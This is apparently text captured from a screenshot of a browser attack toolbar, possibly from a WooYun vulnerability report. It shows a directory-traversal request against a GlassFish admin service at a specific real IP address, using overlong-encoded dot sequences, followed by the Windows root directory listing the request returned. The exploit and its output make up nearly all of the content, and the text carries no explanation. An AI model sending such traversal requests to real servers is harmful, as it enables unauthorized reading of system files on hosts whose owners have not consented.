 Load URL
http://112.74.204.167:4848/theme/META-INF/À®À®/À®À®/À®À®/À®À®/À®À®/À®À®/À®À®/À®À®/À®À®/À®À®/
Split URL
Execute
Enable Post data Enable Referrer
$Recycle.Bin
Boot
bootmgr
BOOTNXT
BOOTSECT.BAK
Documents and Settings
expExp
inetpub
logs
nginx
nginx.zip
PerfLogs
php
ProgramData
Program Files
Program Files (x86)
Recovery
System Volume Information
Users
win2012activation.bat
Windows
www.wooyun.org